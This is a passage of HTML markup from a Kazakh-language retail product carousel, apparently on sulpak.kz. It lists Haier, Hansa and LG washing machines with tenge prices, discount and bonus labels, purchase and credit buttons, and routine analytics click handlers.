659 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-30%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 19 800 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;19 800 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=8&amp;goodId=1626&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(635732, this)"
            data-name="Haier кір жуғыш машинасы HW120-BD14397SU1"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="635732"
            data-price="659990.0"
            data-brand="Haier"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1626"
            data-class-id="8"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="stiralniye-mashiniy-haier-hw120-bd14397su1"
            data-event-value-num="635732">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=635732&amp;classId=8&amp;id=1626&amp;price=659990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Hansa кір жуғыш машинасы WHM9140W"
     data-code="635451"
     data-price="249990.0"
     data-brand="Hansa"
     data-list="Кір жуу машиналары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/stiralniye-mashiniy-hansa-whm9140w" 
                   data-product-id="635451"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="635451"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_SzJE6s_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_SzJE6s_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_SzJE6s_320.webp"
         loading="eager"
         title="Hansa кір жуғыш машинасы WHM9140W"
         alt="Hansa кір жуғыш машинасы WHM9140W"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_sj4V3C_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_sj4V3C_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_sj4V3C_320.webp"
         loading="lazy"
         title="Hansa кір жуғыш машинасы WHM9140W - фото 2 | sulpak.kz"
         alt="Hansa кір жуғыш машинасы WHM9140W - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_Tkpa0B_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_Tkpa0B_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_Tkpa0B_320.webp"
         loading="lazy"
         title="Hansa кір жуғыш машинасы WHM9140W - фото 3 | sulpak.kz"
         alt="Hansa кір жуғыш машинасы WHM9140W - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_YaB6P9_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_YaB6P9_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_YaB6P9_320.webp"
         loading="lazy"
         title="Hansa кір жуғыш машинасы WHM9140W - фото 4 | sulpak.kz"
         alt="Hansa кір жуғыш машинасы WHM9140W - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_Wx1VQE_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_Wx1VQE_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1623_0_1_Wx1VQE_320.webp"
         loading="lazy"
         title="Hansa кір жуғыш машинасы WHM9140W - фото 5 | sulpak.kz"
         alt="Hansa кір жуғыш машинасы WHM9140W - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8606" title="" style="background: #ff0000;"><p>Жиынтық үшін супербаға</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-11%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1623&amp;classId=8"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1623&amp;classId=8"
       data-product-id="8_1623" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="8_1623"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кір жуу машиналары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/stiralniye-mashiniy-hansa-whm9140w" 
                               data-product-id="635451"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="635451"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Hansa кір жуғыш машинасы WHM9140W
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">279 990 ₸</div>

                                        <div class="product__label-discount">-11%</div>


                                </div>

                                    <div class="product__item-price ">

249 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-11%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 7 500 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;7 500 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=8&amp;goodId=1623&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(635451, this)"
            data-name="Hansa кір жуғыш машинасы WHM9140W"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="635451"
            data-price="249990.0"
            data-brand="Hansa"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1623"
            data-class-id="8"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="stiralniye-mashiniy-hansa-whm9140w"
            data-event-value-num="635451">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=635451&amp;classId=8&amp;id=1623&amp;price=249990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Стиральная машина с сушкой LG TW4V5EG2S"
     data-code="623921"
     data-price="529990.0"
     data-brand="LG"
     data-list="Кір жуу машиналары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/stiralniye-mashiniy-lg-tw4v5eg2s" 
                   data-product-id="623921"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="623921"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_OO9dS7_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_OO9dS7_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_OO9dS7_320.webp"
         loading="eager"
         title="Стиральная машина с сушкой LG TW4V5EG2S"
         alt="Стиральная машина с сушкой LG TW4V5EG2S"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_DWwnd6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_DWwnd6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_DWwnd6_320.webp"
         loading="lazy"
         title="Стиральная машина с сушкой LG TW4V5EG2S - фото 2 | sulpak.kz"
         alt="Стиральная машина с сушкой LG TW4V5EG2S - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_TcCDdh_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_TcCDdh_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_TcCDdh_320.webp"
         loading="lazy"
         title="Стиральная машина с сушкой LG TW4V5EG2S - фото 3 | sulpak.kz"
         alt="Стиральная машина с сушкой LG TW4V5EG2S - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_A22koz_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_A22koz_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_A22koz_320.webp"
         loading="lazy"
         title="Стиральная машина с сушкой LG TW4V5EG2S - фото 4 | sulpak.kz"
         alt="Стиральная машина с сушкой LG TW4V5EG2S - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_oEQryh_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_oEQryh_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_oEQryh_320.webp"
         loading="lazy"
         title="Стиральная машина с сушкой LG TW4V5EG2S - фото 5 | sulpak.kz"
         alt="Стиральная машина с сушкой LG TW4V5EG2S - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_X2U7Gn_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_X2U7Gn_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1497_0_6_X2U7Gn_320.webp"
         loading="lazy"
         title="Стиральная машина с сушкой LG TW4V5EG2S - фото 6 | sulpak.kz"
         alt="Стиральная машина с сушкой LG TW4V5EG2S - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-12%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1497&amp;classId=8"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1497&amp;classId=8"
       data-product-id="8_1497" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="8_1497"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кір жуу машиналары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/stiralniye-mashiniy-lg-tw4v5eg2s" 
                               data-product-id="623921"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="623921"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Стиральная машина с сушкой LG TW4V5EG2S
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">599 990 ₸</div>

                                        <div class="product__label-discount">-12%</div>


                                </div>

                                    <div class="product__item-price ">

529 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-12%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 15 900 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;15 900 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=8&amp;goodId=1497&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(623921, this)"
            data-name="Стиральная машина с сушкой LG TW4V5EG2S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="623921"
            data-price="529990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1497"
            data-class-id="8"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="stiralniye-mashiniy-lg-tw4v5eg2s"
            data-event-value-num="623921">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=623921&amp;classId=8&amp;id=1497&amp;price=529990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="LG кір жуатын машинасы F4V3ES6S"
     data-code="615196"
     data-price="384990.0"
     data-brand="LG"
     data-list="Кір жуу машиналары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/stiralniye_mashiniy_lg_f4v3es6s" 
                   data-product-id="615196"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="615196"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_jABtpV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_jABtpV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_jABtpV_320.webp"
         loading="eager"
         title="LG кір жуатын машинасы F4V3ES6S"
         alt="LG кір жуатын машинасы F4V3ES6S"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_dDXMQS_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_dDXMQS_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_dDXMQS_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы F4V3ES6S - фото 2 | sulpak.kz"
         alt="LG кір жуатын машинасы F4V3ES6S - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_STolXm_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_STolXm_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1388_0_1_STolXm_320.webp"
         loading="lazy"
         title="LG кір жуатын машинасы F4V3ES6S - фото 3 | sulpak.kz"
